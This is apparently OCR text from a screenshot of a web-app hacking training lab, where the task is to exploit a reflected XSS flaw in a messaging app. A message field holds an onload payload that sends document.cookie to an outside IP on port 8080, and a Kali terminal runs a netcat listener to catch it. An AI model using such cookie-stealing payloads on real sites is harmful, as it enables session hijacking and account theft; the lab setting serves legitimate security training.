 immersive | Web App Hacking
EN
Ctrl+/
4 Task
Instructions
Exploit this reflected XSS vulnerability to display an alert box
in your browser.
The lab will automatically detect when you complete this
task.
Show briefing
4
5
6
7
8
9
10
11
Credentials
Kali Desktop
Connected
10.102.165.73
Clipboard
New win
1 2 3 4
23:22
Messages — Mozilla Firefox
Messages
whisper.bitnet/messages
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
One or more installed add-ons cannot be verified and have been disabled.
Learn More
Whisper Messaging
Home
Messages
Logout
Anonymous messa
File S
Ho
Burp
Firefo
Term
Messages
Test does not exist
User
jerry
Message
onload="this.src='http://10.102.42.161:8080
/?'+document.cookie;thisremoveAttribute('onerror');"
/>
Post
Inbox
Welcome to Whisper!
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -nvlp 8080
listening on [any] 8080 ...
IVELAB